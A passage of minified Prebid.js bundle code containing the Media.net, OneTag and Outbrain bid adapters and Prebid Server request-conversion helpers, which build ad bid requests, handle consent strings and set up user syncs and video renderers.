0?arguments[2]:{};Cl(e,{success:()=>void 0,error:(e,t)=>{let{reason:r}=t;return nT(Object.assign(n,{name:`ajax_log_failed`,relatedData:r})).send()}},t,{method:`POST`})}let iT=new Map;Vm.before((e,t)=>{aT(),e(t)});function aT(){iT.clear()}function oT(e){let t;return iT.has(e)?t=iT.get(e):(t=e.getBoundingClientRect(),iT.set(e,t)),t}function sT(e){return e.reduce((e,t)=>t.h*t.w<e.h*e.w?t:e)}x(),U(),us(),E(),eu(),Xf();let cT=Fw,lT=`trustedstack`,uT=`https://prebid.media.net/rtb/prebid`,dT=`https://prebid.trustedstack.com/rtb/trustedstack`,fT=`https://prebid.media.net/video/bundle.js`,pT={NOT_DETERMINED:0,ABOVE_THE_FOLD:1,BELOW_THE_FOLD:2},mT={TIMEOUT_EVENT_NAME:`client_timeout`,BID_WON_EVENT_NAME:`client_bid_won`,SET_TARGETING:`client_set_targeting`,BIDDER_ERROR:`client_bidder_error`},hT=`outstream`,gT,_T;window.mnet=window.mnet||{},window.mnet.queue=window.mnet.queue||[];let vT=[{code:lT,gvlid:1288}];b().medianetGlobals=b().medianetGlobals||{};function yT(e,t){let n=t.refererInfo;e||={};let r={domain:e.domain||n.domain,page:e.page||n.page,ref:$w(e.ref),topMostLocation:n.topmostLocation,isTop:e.isTop||n.reachedTop};return gT||=bT(),Object.assign(r,gT)}function bT(){if(gT)return gT;let e=xT(`link[rel="canonical"]`,`href`);return gT=Object.assign({},e&&{canonical_url:e}),gT}function xT(e,t){let n=ST(e,t);return n&&CT(n)}function ST(e,t){try{let n=lr().document,r=n.querySelector(e);if(r!==null&&r[t])return r[t]}catch{}}function CT(e){let t=lr().document.createElement(`a`);return t.href=e,t.href}function wT(e){return P(e)&&e.length===2&&!P(e[0])?[TT(e)]:e.map(e=>TT(e))}function TT(e){return{w:parseInt(e[0],10),h:parseInt(e[1],10)}}function ET(){return{w:window.screen.width||-1,h:window.screen.height||-1}}function DT(e){let t=document.getElementById(e);if(!t&&e.indexOf(`/`)!==-1){let{divId:n}=Vg(e);j(n)&&(t=document.getElementById(n))}if(t){let e=oT(t),n={};return n.top_left={y:e.top,x:e.left},n.bottom_right={y:e.bottom,x:e.right},n}return null}function OT(e,t){let n=O(e,`params`),r=O(t,`gdprConsent`),i=O(t,`uspConsent`),a=O(e,`userId`),o=O(e,`ortb2.source.ext.schain`)||{},s=KT.getWindowSize(),c=!!(r&&r.gdprApplies),l=!!i,u=!!T.getConfig(`coppa`),{top:d=-1,right:f=-1,bottom:p=-1,left:m=-1}=Rp();return Object.assign({},{customer_id:n.cid},{prebid_version:`v10.17.0`},{gdpr_applies:c},c&&{gdpr_consent_string:r.consentString||``},{usp_applies:l},l&&{usp_consent_string:i||``},{coppa_applies:u},s.w!==-1&&s.h!==-1&&{screen:s},a&&{user_id:a},b().medianetGlobals.analyticsEnabled&&{analytics:!0},!V(o)&&{schain:o},{vcoords:{top_left:{x:m,y:d},bottom_right:{x:f,y:p}}})}function kT(e,t){var n,r;let i=Vg(e.adUnitCode),a={id:e.bidId,transactionId:(n=e.ortb2Imp)==null||(n=n.ext)==null?void 0:n.tid,ext:{dfp_id:e.adUnitCode,display_count:e.auctionsCount,adUnitCode:e.adUnitCode,divId:i.divId,adUnitPath:i.gptSlot},all:e.params};e.ortb2Imp&&(a.ortb2Imp=e.ortb2Imp);let o=O(e,`mediaTypes.banner.sizes`)||[],s=O(e,`mediaTypes.video`)||{},c=O(e,`params.video`)||{},l=Object.assign({},c,s);if(V(l)||(a.video=l),o.length>0&&(a.banner=wT(o)),e.nativeParams)try{a.native=JSON.stringify(e.nativeParams)}catch{B(`${cT} : Incorrect JSON : bidRequest.nativeParams`)}e.params.crid&&(a.tagid=e.params.crid.toString());let u=parseFloat(e.params.bidfloor||e.params.bidFloor);u&&(a.bidfloor=u);let d=DT(e.adUnitCode);if(d&&a.banner&&a.banner.length!==0){let e=PT(d);a.ext.coordinates=e,a.ext.viewability=MT(d.top_left,sT(a.banner)),MT(e.top_left,sT(a.banner))>.5?a.ext.visibility=pT.ABOVE_THE_FOLD:a.ext.visibility=pT.BELOW_THE_FOLD}else a.ext.visibility=pT.NOT_DETERMINED;let f=AT(e);if(f&&f.length>0&&(a.bidfloors=f),(r=t.paapi)!=null&&r.enabled){var p;a.ext.ae=e==null||(p=e.ortb2Imp)==null||(p=p.ext)==null?void 0:p.ae}return a}function AT(e){let t=[];return typeof e.getFloor==`function`&&[X,Y,J].forEach(n=>{e.mediaTypes.hasOwnProperty(n)&&(n===X?e.mediaTypes.banner.sizes.forEach(r=>{jT(e,n,r,t)}):jT(e,n,`*`,t))}),t}function jT(e,t,n,r){let i=e.getFloor({currency:`USD`,mediaType:t,size:n})||{};n.length>1&&(i.size=n),i.mediaType=t,r.push(i)}function MT(e,t){let n=t.w*t.h,r=KT.getWindowSize(),i={x:e.x+t.w,y:e.y+t.h};return n===0||r.w===-1||r.h===-1?0:NT(e,i,{x:0,y:0},{x:r.w,y:r.h})/n}function NT(e,t,n,r){return e.x>r.x||t.x<n.x||e.y>r.y||t.y<n.y?0:(Math.min(t.x,r.x)-Math.max(e.x,n.x))*(Math.min(t.y,r.y)-Math.max(e.y,n.y))}function PT(e){let{scrollX:t,scrollY:n}=window;return{top_left:{x:e.top_left.x+t,y:e.top_left.y+n},bottom_right:{x:e.bottom_right.x+t,y:e.bottom_right.y+n}}}function FT(e,t){let n=e===lT?dT:uT;return n+`?cid=`+encodeURIComponent(t)}function IT(e,t){let n=k(e),r=O(t,`0.userIdAsEids`);return r&&I(n,`user.ext.eids`,r),n}function LT(e,t){return{site:yT(e[0].params.site,t),ext:OT(e[0],t),id:e[0].auctionId,imp:e.map(e=>kT(e,t)),ortb2:IT(t.ortb2,e),tmax:t.timeout}}function RT(e){return e.no_bid===!1&&parseFloat(e.cpm)>0}function zT(e){return!V(e)&&e[0].body&&e[0].body.ext&&P(e[0].body.ext.csUrl)?e[0].body.ext.csUrl:[]}function BT(e){let t={};t.acid=e.auctionId||``,t.crid=O(e,`params.crid`)||O(e,`params.0.crid`)||e.adUnitCode||``,t.ext=mi(e.ext)||``;let n=k(e);return delete n.ad,delete n.vastXml,t.rawobj=mi(n),t}function VT(e){let t={};return P(e)||(e=[]),e.forEach(e=>{let n=BT(e);Object.keys(n).forEach(e=>{t[e]=t[e]||[],t[e].push(encodeURIComponent(n[e]))})}),t}function HT(e,t){let n=VT(t);e.cid=_T,nT(e,n,!1).send()}function UT(){gT=void 0}function WT(e){let t=O(e,`context`)||``,n=O(e,`vto`);t===hT&&n&&(e.renderer=GT(e))}function GT(e){let t=Jl.install({url:fT});return t.setRender(function(e){window.mnet.queue.push(function(){let t={width:e.width,height:e.height,vastTimeout:e.vto,maxAllowedVastTagRedirects:e.mavtr,allowVpaid:e.avp,autoPlay:e.ap,preload:e.pl,mute:e.mt},n=e.dfp_id,r=Vg(n).divId||n;window.mnet.mediaNetoutstreamPlayer(e,r,t)})}),t}let KT={code:cT,gvlid:Iw,aliases:vT,supportedMediaTypes:[X,J,Y],isBidRequestValid:function(e){return e.params?!e.params.cid||!j(e.params.cid)||br(e.params.cid)?(B(`${cT} : cid should be a string`),!1):(_T=e.params.cid,!0):(B(`${cT} : Missing bid parameters`),!1)},buildRequests:function(e,t){e=zf(e);let n=LT(e,t);return{method:`POST`,url:FT(t.bidderCode,n.ext.customer_id),data:JSON.stringify(n)}},interpretResponse:function(e,t){let n=[];if(!e||!e.body)return R(`${cT} : response is empty`),n;let r=e.body.bidList;!P(r)||r.length===0?R(`${cT} : no bids`):(n=r.filter(e=>RT(e)),n.forEach(WT));let i=O(e,`body.ext.paApiAuctionConfigs`)||[],a=O(e,`body.ext.igi`)||[];return i.length===0&&a.length===0?n:(a.length>0&&i.push(...a.map(e=>{let{igs:t}=e;return t||[]}).flat()),{bids:n,paapi:i})},getUserSyncs:function(e,t){let n=zT(t);if(e.iframeEnabled)return Xw(n,{type:`iframe`});if(e.pixelEnabled)return Xw(n,{type:`image`})},onTimeout:e=>{try{let t={name:mT.TIMEOUT_EVENT_NAME,value:e.length,relatedData:e[0].timeout||T.getConfig(`bidderTimeout`)};HT(t,e)}catch{}},onBidWon:e=>{try{let t={name:mT.BID_WON_EVENT_NAME,value:e.cpm};HT(t,[e])}catch{}},onSetTargeting:e=>{try{let t={name:mT.SET_TARGETING,value:e.cpm},n=T.getConfig(`enableSendAllBids`);n||HT(t,[e])}catch{}},onBidderError:e=>{let{error:t,bidderRequest:n}=e;try{let e={name:mT.BIDDER_ERROR,relatedData:`timedOut:${t.timedOut}|status:${t.status}|message:${t.reason.message}`};HT(e,n.bids)}catch{}},clearPageMeta:UT,getWindowSize:ET};Xo(KT),vt(`medianetBidAdapter`),Et(),x(),po(),eu(),$a(),us(),U(),Xf();function qT(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function JT(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?qT(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qT(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let YT=`https://onetag-sys.com/prebid-request`,XT=`https://onetag-sys.com/usync/`,ZT=`onetag`,QT=241,$T=`Ad`,eE=Ga({bidderCode:ZT});function tE(e){return e===void 0||e.params===void 0||typeof e.params.pubId!=`string`?!1:rE(X,e)||rE(Y,e)||rE(J,e)}function nE(e){return e.mediaTypes!==void 0&&e.mediaTypes.video!==void 0}function rE(e,t){if(e===X)return vE(t).length>0;if(e===Y&&nE(t)){let e=t.mediaTypes.video.context;if(e===`outstream`||e===`instream`)return _E(t).length>0}else if(e===J){var n,r;if(typeof t.mediaTypes.native!=`object`||t.mediaTypes.native===null)return!1;if(!pE(t)){if(t.nativeParams===void 0)return!1;let e=If(t.nativeParams);return e&&e.assets&&Array.isArray(e.assets)&&e.assets.length>0&&e.assets.every(e=>aE(e))}let e=!1,i=!1,a=(n=t.mediaTypes.native)==null||(n=n.ortb)==null?void 0:n.assets,o=(r=t.mediaTypes.native)==null||(r=r.ortb)==null?void 0:r.eventtrackers;return a&&Array.isArray(a)&&a.length>0&&a.every(e=>aE(e))&&(e=!0),o&&Array.isArray(o)&&o.length>0?o.every(e=>iE(e))&&(i=!0):o||(i=!0),e&&i}return!1}let iE=function(e){return!(!e.event||!e.methods||!Number.isInteger(e.event)||!Array.isArray(e.methods)||!e.methods.length>0)},aE=function(e){if(!e.hasOwnProperty(`id`)||!Number.isInteger(e.id))return!1;let t=e.title||e.img||e.data||e.video;return!(!t||e.title&&(!e.title.len||!Number.isInteger(e.title.len))||e.data&&(!e.data.type||!Number.isInteger(e.data.type))||e.video&&(!e.video.mimes||!e.video.minduration||!e.video.maxduration||!e.video.protocols))};function oE(e,t){var n,r;let i=JT({bids:fE(e)},dE(t));t&&t.gdprConsent&&(i.gdprConsent={consentString:t.gdprConsent.consentString,consentRequired:t.gdprConsent.gdprApplies,addtlConsent:t.gdprConsent.addtlConsent}),t&&t.gppConsent&&(i.gppConsent={consentString:t.gppConsent.gppString,applicableSections:t.gppConsent.applicableSections}),t&&t.uspConsent&&(i.usPrivacy=t.uspConsent),t&&t.ortb2&&(i.ortb2=t.ortb2),e&&e.length!==0&&e[0].userIdAsEids&&(i.userId=e[0].userIdAsEids);let a=e==null||(n=e[0])==null||(n=n.ortb2)==null||(n=n.source)==null||(n=n.ext)==null?void 0:n.schain;e&&e.length!==0&&a&&SE(a)&&(i.schain=a);try{eE.hasLocalStorage()&&(i.onetagSid=eE.getDataFromLocalStorage(`onetag_sid`))}catch{}let o=navigator.connection||navigator.webkitConnection;return i.networkConnectionType=o&&o.type?o.type:null,i.networkEffectiveConnectionType=o&&o.effectiveType?o.effectiveType:null,i.fledgeEnabled=!!(!(t==null||(r=t.paapi)==null)&&r.enabled),{method:`POST`,url:YT,data:JSON.stringify(i)}}function sE(e,t){let n=e.body,r=[],i=JSON.parse(t.data);if(!n||n.nobid&&n.nobid===!0||!n.fledgeAuctionConfigs&&(!n.bids||!Array.isArray(n.bids)||n.bids.length===0))return r;if(Array.isArray(n.bids)&&n.bids.forEach(e=>{let t={requestId:e.requestId,cpm:e.cpm,width:e.width,height:e.height,creativeId:e.creativeId,dealId:e.dealId==null?e.dealId:``,currency:e.currency,netRevenue:e.netRevenue||!1,mediaType:e.mediaType===J+$T?J:e.mediaType,meta:{mediaType:e.mediaType,advertiserDomains:e.adomain},ttl:e.ttl||300};if(e.dsa&&(t.meta.dsa=e.dsa),e.mediaType===X)t.ad=e.ad;else if(e.mediaType===Y){let{context:n,adUnitCode:r}=(i.bids||[]).find(t=>t.bidId===e.requestId&&t.type===Y);n===co?(t.vastUrl=e.vastUrl,t.videoCacheKey=e.videoCacheKey):n===so&&(t.vastXml=e.ad,t.vastUrl=e.vastUrl,e.rendererUrl&&(t.renderer=cE(JT(JT({},e),{},{adUnitCode:r}))))}else (e.mediaType===J||e.mediaType===J+$T)&&(t.native=e.native);r.push(t)}),n.fledgeAuctionConfigs&&Array.isArray(n.fledgeAuctionConfigs)){let e=n.fledgeAuctionConfigs;return{bids:r,paapi:e}}else return r}function cE(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=Jl.install({id:e.requestId,url:e.rendererUrl,config:t,adUnitCode:e.adUnitCode,loaded:!1});try{n.setRender(t=>{let{renderer:n,width:r,height:i,vastXml:a,adUnitCode:o}=t;n.push(()=>{window.onetag.Player.init(JT(JT({},e),{},{width:r,height:i,vastXml:a,nodeId:o,config:n.getConfig()}))})})}catch{}return n}function lE(){let e=window,t=window.parent;try{for(;e!==e.parent;)t=e.parent,t.location.href,e=e.parent}catch{}return e}function uE(e){try{return e.document.hidden===void 0?e.document.msHidden===void 0?e.document.webkitHidden===void 0?null:e.document.webkitHidden:e.document.msHidden:e.document.hidden}catch{return null}}function dE(e){let t=Wn(),n=lE();return{location:O(e,`refererInfo.page`,null),referrer:O(e,`refererInfo.ref`,null),stack:O(e,`refererInfo.stack`,[]),numIframes:O(e,`refererInfo.numIframes`,0),wWidth:t.innerWidth,wHeight:t.innerHeight,sWidth:t.screen.width,sHeight:t.screen.height,sLeft:`screenLeft`in n?n.screenLeft:n.screenX,sTop:`screenTop`in n?n.screenTop:n.screenY,xOffset:n.pageXOffset,yOffset:n.pageYOffset,docHidden:uE(n),docHeight:n.document.body?n.document.body.scrollHeight:null,hLength:history.length,timing:gE(),version:{prebid:`10.17.0`,adapter:`1.1.5`}}}function fE(e){let t=e.filter(e=>nE(e)).map(e=>{let t={};return mE.call(t,e),t.context=e.mediaTypes.video.context,t.playerSize=_E(e),t.mediaTypeInfo=k(e.mediaTypes.video),t.type=Y,t.priceFloors=xE(e,Y,t.playerSize),t}),n=e.filter(e=>rE(X,e)).map(e=>{let t={};return mE.call(t,e),t.sizes=vE(e),t.type=X,t.mediaTypeInfo=k(e.mediaTypes.banner),t.priceFloors=xE(e,X,t.sizes),t}),r=e.filter(e=>rE(J,e)).map(e=>{let t={};if(mE.call(t,e),t.sizes=vE(e),t.type=J+$T,t.mediaTypeInfo=k(e.mediaTypes.native),!pE(e)){let n=If(e.nativeParams);t.mediaTypeInfo={},t.mediaTypeInfo.adTemplate=e.nativeParams.adTemplate,t.mediaTypeInfo.ortb=n}return t.priceFloors=xE(e,J,t.sizes),t});return t.concat(n).concat(r)}function pE(e){return e.mediaTypes.native.ortb&&typeof e.mediaTypes.native.ortb==`object`}function mE(e){let t=e.params;this.adUnitCode=e.adUnitCode,this.bidId=e.bidId,this.bidderRequestId=e.bidderRequestId,this.auctionId=O(e,`ortb2.source.tid`),this.transactionId=O(e,`ortb2Imp.ext.tid`),this.gpid=O(e,`ortb2Imp.ext.gpid`),this.pubId=t.pubId,this.ext=t.ext,this.ortb2Imp=O(e,`ortb2Imp`),t.pubClick&&(this.click=t.pubClick),t.dealId&&(this.dealId=t.dealId);let n=hE(e.adUnitCode);n&&(this.coords=n)}function hE(e){let t=document.getElementById(e);try{let{top:e,left:n,width:r,height:i}=oT(t),a=t.ownerDocument.defaultView,o={top:e+a.pageYOffset,left:n+a.pageXOffset,width:r,height:i},s=a.frameElement;for(;s!=null;){let{top:e,left:t}=oT(s);o.top+=e+a.pageYOffset,o.left+=t+a.pageXOffset,a=a.parent,s=a.frameElement}return o}catch{return null}}function gE(){try{if(window.performance!=null&&window.performance.timing!=null){let e={},t=window.performance.timing;return e.pageLoadTime=t.loadEventEnd-t.navigationStart,e.connectTime=t.responseEnd-t.requestStart,e.renderTime=t.domComplete-t.domLoading,e}}catch{return null}return null}function _E(e){let t=e.mediaTypes.video.playerSize;return t!==void 0&&Array.isArray(t)&&t.length>0?yE(t):[]}function vE(e){let t=[];if(e.mediaTypes!==void 0&&e.mediaTypes.banner!==void 0&&e.mediaTypes.banner.sizes!==void 0&&Array.isArray(e.mediaTypes.banner.sizes)&&e.mediaTypes.banner.sizes.length>0)return yE(e.mediaTypes.banner.sizes);let n=nE(e);return!n&&e.sizes&&Array.isArray(e.sizes)?yE(e.sizes):t}function yE(e){let t=[];for(let n=0;n<e.length;n++){let r=e[n];t.push({width:r[0],height:r[1]})}return t}function bE(e,t,n,r,i){let a=[],o=``;return n&&(typeof n.gdprApplies==`boolean`&&(o+=`&gdpr=`+(n.gdprApplies?1:0)),typeof n.consentString==`string`&&(o+=`&gdpr_consent=`+n.consentString)),i&&typeof i.gppString==`string`&&(o+=`&gpp_consent=`+i.gppString),r&&typeof r==`string`&&(o+=`&us_privacy=`+r),e.iframeEnabled&&a.push({type:`iframe`,url:XT+`?cb=`+new Date().getTime()+o}),e.pixelEnabled&&a.push({type:`image`,url:XT+`?tag=img`+o}),a}function xE(e,t,n){if(typeof e.getFloor!=`function`)return[];let r=n=>{let r=e.getFloor({currency:`EUR`,mediaType:t||`*`,size:n||null})||{};return JT(JT({},r),{},{size:n&&n.length===2?{width:n[0],height:n[1]}:null,floor:r.floor==null?null:r.floor})};return Array.isArray(n)&&n.length>0?n.map(e=>r([e.width,e.height])):[r(null)]}function SE(e){let t=!1,n=[`asi`,`sid`,`hp`];return!e||!e.nodes?t:(t=e.nodes.reduce((e,t)=>e&&n.every(e=>t.hasOwnProperty(e)),!0),t||B(`OneTag: required schain params missing`),t)}let CE={code:ZT,gvlid:QT,supportedMediaTypes:[X,Y,J],isBidRequestValid:tE,buildRequests:oE,interpretResponse:sE,getUserSyncs:bE};Xo(CE),vt(`onetagBidAdapter`),x(),us(),$a(),po(),U(),Tl(),E(),Xf(),eu();let wE=`outbrain`,TE=164,EE=`USD`,DE={title:{id:0,name:`title`},icon:{id:2,type:1,name:`img`},image:{id:3,type:3,name:`img`},sponsoredBy:{id:5,name:`data`,type:1},body:{id:4,name:`data`,type:2},cta:{id:1,type:12,name:`data`}},OE=Object.entries(DE).reduce((e,t)=>{let[n,r]=t;return e[r.id]=n,e},{}),kE=`https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js`,AE=`OB-USER-TOKEN`,jE=Ga({bidderCode:wE}),ME={code:wE,gvlid:TE,supportedMediaTypes:[J,X,Y],isBidRequestValid:e=>typeof e.params!=`object`||typeof O(e,`params.publisher.id`)!=`string`||e.params.tagid&&typeof e.params.tagid!=`string`||e.params.bcat&&(typeof e.params.bcat!=`object`||!e.params.bcat.every(e=>typeof e==`string`))||e.params.badv&&(typeof e.params.badv!=`object`||!e.params.badv.every(e=>typeof e==`string`))?!1:!!T.getConfig(`outbrain.bidderUrl`)&&(!!(e.nativeParams||e.sizes)||zE(e)),buildRequests:(e,t)=>{e=zf(e);let n=t.ortb2||{},r=t.refererInfo.page,i=navigator.userAgent,a=xi(e,`params.test`),o=xi(e,`params.publisher`),s=n.bcat||xi(e,`params.bcat`),c=n.badv||xi(e,`params.badv`),l=xi(e,`userIdAsEids`),u=n.wlang,d=EE,f=T.getConfig(`outbrain.bidderUrl`),p=t.timeout,m=e.map((e,t)=>{let n={id:t+1+``};if(e.params.tagid&&(n.tagid=e.params.tagid),e.nativeParams)n.native={request:JSON.stringify({assets:PE(e)})};else if(LE(e))n.video=FE(e);else{var r;n.banner={format:(r=e.sizes)?.map(e=>sr(e))}}if(typeof e.getFloor==`function`){let t=IE(e,e.nativeParams?J:X);t&&(n.bidfloor=t)}return n}),h={id:t.bidderRequestId,site:{page:r,publisher:o},device:n?.device||{ua:i},source:{fd:1},cur:[d],tmax:p,imp:m,bcat:s,badv:c,wlang:u,ext:{prebid:{channel:{name:`pbjs`,version:`10.17.0`}}}};a&&(h.is_debug=!!a,h.test=1);let g=jE.getDataFromLocalStorage(AE);return g&&I(h,`user.ext.obusertoken`,g),O(t,`gdprConsent.gdprApplies`)&&(I(h,`user.ext.consent`,t.gdprConsent.consentString),I(h,`regs.ext.gdpr`,t.gdprConsent.gdprApplies&1)),t.uspConsent&&I(h,`regs.ext.us_privacy`,t.uspConsent),T.getConfig(`coppa`)===!0&&I(h,`regs.coppa`,T.getConfig(`coppa`)&1),t.gppConsent?(I(h,`regs.ext.gpp`,t.gppConsent.gppString),I(h,`regs.ext.gpp_sid`,t.gppConsent.applicableSections)):O(t,`ortb2.regs.gpp`)&&(I(h,`regs.ext.gpp`,t.ortb2.regs.gpp),I(h,`regs.ext.gpp_sid`,t.ortb2.regs.gpp_sid)),l&&I(h,`user.ext.eids`,l),{method:`POST`,url:f,data:JSON.stringify(h),bids:e}},interpretResponse:(e,t)=>{let{bids:n}=t;if(!e.body)return[];let{seatbid:r,cur:i}=e.body,a=r.map(e=>e.bid).flat().reduce((e,t)=>(e[t.impid-1]=t,e),[]);return n.map((e,t)=>{let n=a[t];if(n){let t=X;e.nativeParams?t=J:LE(e)&&(t=Y);let r={requestId:e.bidId,cpm:n.price,creativeId:n.crid,ttl:360,netRevenue:!0,currency:i,mediaType:t,nurl:n.nurl};if(t===J)r.native=NE(n);else if(t===X)r.ad=n.adm,r.width=n.w,r.height=n.h;else if(t===Y){r.vastXml=n.adm;let t=O(e,`mediaTypes.video.context`);t===so&&(r.renderer=RE(e))}return r.meta={},n.adomain&&n.adomain.length>0&&(r.meta.advertiserDomains=n.adomain),r}return null}).filter(Boolean)},getUserSyncs:(e,t,n,r,i)=>{let a=[],o=T.getConfig(`outbrain.usersyncUrl`),s=[];return e.pixelEnabled&&o&&(n&&(s.push(`gdpr=`+(n.gdprApplies&1)),s.push(`gdpr_consent=`+encodeURIComponent(n.consentString||``))),r&&s.push(`us_privacy=`+encodeURIComponent(r)),i&&(s.push(`gpp=`+encodeURIComponent(i.gppString)),s.push(`gpp_sid=`+encodeURIComponent(i.applicableSections.join(`,`)))),a.push({type:`image`,url:o+(s.length?`?`+s.join(`&`):``)})),a},onBidWon:e=>{e.nurl&&Cl(Gr(e.nurl,e.originalCpm))}};Xo(ME);function NE(e){let{assets:t,link:n,privacy:r,eventtrackers:i}=JSON.parse(e.adm),a={clickUrl:n.url,clickTrackers:n.clicktrackers||void 0};return t.forEach(e=>{let t=OE[e.id],n=t&&e[DE[t].name];n&&(a[t]=n.text||n.value||{url:n.url,width:n.w,height:n.h})}),r&&(a.privacyLink=r),i&&(a.impressionTrackers=[],i.forEach(e=>{if(e.event===1)switch(e.method){case 1:a.impressionTrackers.push(e.url);break;case 2:a.javascriptTrackers=`<script src="${e.url}"><\/script>`;break}})),a}function PE(e){return Cr(e.nativeParams,(e,t)=>{let n=DE[t],r={required:e.required&1};if(n){r.id=n.id;let t,i,a,o,s=e.aspect_ratios;if(s&&s[0]&&(s=s[0],t=s.min_width||0,i=s.ratio_height*t/s.ratio_width|0),e.sizes){let t=e.sizes.flat();a=parseInt(t[0],10),o=parseInt(t[1],10)}return r[n.name]={len:e.len,type:n.type,wmin:t,hmin:i,w:a,h:o},r}}).filter(Boolean)}function FE(e){let t=e.mediaTypes.video.playerSize.flat();return{w:parseInt(t[0],10),h:parseInt(t[1],10),protocols:e.mediaTypes.video.protocols,playbackmethod:e.mediaTypes.video.playbackmethod,mimes:e.mediaTypes.video.mimes,skip:e.mediaTypes.video.skip,delivery:e.mediaTypes.video.delivery,api:e.mediaTypes.video.api,minbitrate:e.mediaTypes.video.minbitrate,maxbitrate:e.mediaTypes.video.maxbitrate,minduration:e.mediaTypes.video.minduration,maxduration:e.mediaTypes.video.maxduration,startdelay:e.mediaTypes.video.startdelay,placement:e.mediaTypes.video.placement,plcmt:e.mediaTypes.video.plcmt,linearity:e.mediaTypes.video.linearity}}function IE(e,t){let n=e.getFloor({currency:EE,mediaType:t,size:`*`});return N(n)&&n.currency===EE&&!isNaN(parseFloat(n.floor))?parseFloat(n.floor):null}function LE(e){return e.mediaType===`video`||!!O(e,`mediaTypes.video`)}function RE(e){let t={},n=kE,r=function(e){e.renderer.push(()=>{window.ANOutstreamVideo.renderAd({sizes:e.sizes,targetId:e.adUnitCode,adResponse:{content:e.vastXml}})})},i=O(e,`mediaTypes.video.renderer`);i||=O(e,`renderer`),i&&(t=i.options,n=i.url,r=i.render);let a=Jl.install({id:e.adUnitCode,url:n,config:t,adUnitCode:e.adUnitCode,loaded:!1});try{a.setRender(r)}catch(e){z(`Prebid Error calling setRender on renderer`,e)}return a}function zE(e){let t=O(e,`mediaTypes.video`);return!(!t||!Array.isArray(t.playerSize)||t.context===``)}vt(`outbrainBidAdapter`);let BE={[X]:`banner`,[J]:`native`,[Y]:`video`};function VE(e,t,n){let r=n.mediaType;if(!r){var i;r=iS.hasOwnProperty(t.mtype)?iS[t.mtype]:(i=t.ext)==null||(i=i.prebid)==null?void 0:i.type,BE.hasOwnProperty(r)||(r=X)}e.mediaType=r}ll(),E(),U();function HE(e,t,n){let{am:r=q}=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};if(r.aliasRegistry[t.bidderCode]){let n=r.bidderRegistry[t.bidderCode];if(!n||!n.getSpec().skipPbsAliasing){var i;I(e,`ext.prebid.aliases.${t.bidderCode}`,r.aliasRegistry[t.bidderCode]);let a=T.getConfig(`gvlMapping.${t.bidderCode}`)||(n==null||(i=n.getSpec)==null?void 0:i.call(n).gvlid);a&&I(e,`ext.prebid.aliasgvlids.${t.bidderCode}`,a)}}}U();function UE(e,t){let n=t.params;n&&I(e,`ext.prebid.bidder.${t.bidder}`,n)}U();function WE(e,t){let n=t.adUnitCode;n&&I(e,`ext.prebid.adunitcode`,n)}U(),E(),x();function GE(e,t){var n;I(e,`ext.prebid`,H({auctiontimestamp:t.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},(n=e.ext)?.prebid)),T.getConfig(`debug`)&&(e.ext.prebid.debug=!0)}function KE(e){var t;I(e,`ext.prebid.channel`,Object.assign({name:`pbjs`,version:b().version},(t=e.ext)==null||(t=t.prebid)==null?void 0:t.channel))}function qE(e,t){if(e.mediaType===Y){var n,r;let{cacheId:o,url:s}=(n=t==null||(r=t.ext)==null||(r=r.prebid)==null||(r=r.cache)==null?void 0:r.vastXml)??{};if(!o||!s){var i,a;let{hb_uuid:e,hb_cache_host:n,hb_cache_path:r}=(i=t==null||(a=t.ext)==null||(a=a.prebid)==null?void 0:a.targeting)??{};e&&n&&r&&(o=e,s=`https://${n}${r}?uuid=${e}`)}o&&s&&Object.assign(e,{videoCacheKey:o,vastUrl:s})}}function JE(e,t){var n;e.eventtrackers=e.eventtrackers||[],[[t.burl,Mc],[t==null||(n=t.ext)==null||(n=n.prebid)==null||(n=n.events)==null?void 0:n.win,Nc]].filter(t=>{let[n,r]=t;return n&&e.eventtrackers.find(e=>{let{method:t,event:i,url:a}=e;return i===r&&t===Ac&&a===n})==null}).forEach(t=>{let[n,r]=t;e.eventtrackers.push({method:Ac,event:r,url:n})})}U();function YE(e,t){I(e,`ext.prebid.page_view_ids.${t.bidderCode}`,t.pageViewId)}U();let XE={[hh]:{extPrebid:{fn:GE},extPrebidChannel:{fn:KE},extPrebidAliases:{fn:HE},extPrebidPageViewIds:{fn:YE}},[gh]:{params:{fn:UE},adUnitCode:{fn:WE}},[_h]:{mediaType:{fn:VE,priority:99},videoCache:{fn:qE,priority:-10},bidderCode:{fn(e,t,n){var r,i;e.bidderCode=n.seatbid.seat,e.adapterCode=(t==null||(r=t.ext)==null||(r=r.prebid)==null||(r=r.meta)==null?void 0:r.adaptercode)||(i=n.bidRequest)?.bidder||e.bidderCode}},pbsBidId:{fn(e,t){var n;let r=t==null||(n=t.ext)==null||(n=n.prebid)==null?void 0:n.bidid;j(r)&&(e.pbsBidId=r)}},adserverTargeting:{fn(e,t){var n;let r=t==null||(n=t.ext)==null||(n=n.prebid)==null?void 0:n.targeting;N(r)&&(e.adserverTargeting=r)}},extPrebidMeta:{fn(e,t){var n;e.meta=H({},t==null||(n=t.ext)==null||(n=n.prebid)==null?void 0:n.meta,e.meta)}},pbsWinTrackers:{fn:JE}},[vh]:{serverSideStats:{fn(e,t,n){var r;let i=(r=n.bidderRequest)?.bidderCode,a=t?.ext;if(!a)return;let o={errors:`serverErrors`,responsetimemillis:`serverResponseTimeMs`};Object.entries(a).forEach(e=>{let[t,r]=e;if(o[t]){if(!i)return;let e=r?.[i];if(e!==void 0){var a;let r=o[t];n.bidderRequest[r]=e,(a=n.bidRequests)==null||a.forEach(t=>{t[r]=e})}}else r!==void 0&&(n.bidderRequest.pbsExt=n.bidderRequest.pbsExt||{},n.bidderRequest.pbsExt[t]=r)})}}}};U();let ZE=hi(()=>dS(pS(),XE,wh(bh)));function QE(e,t,n){let r={};if(e&&(typeof 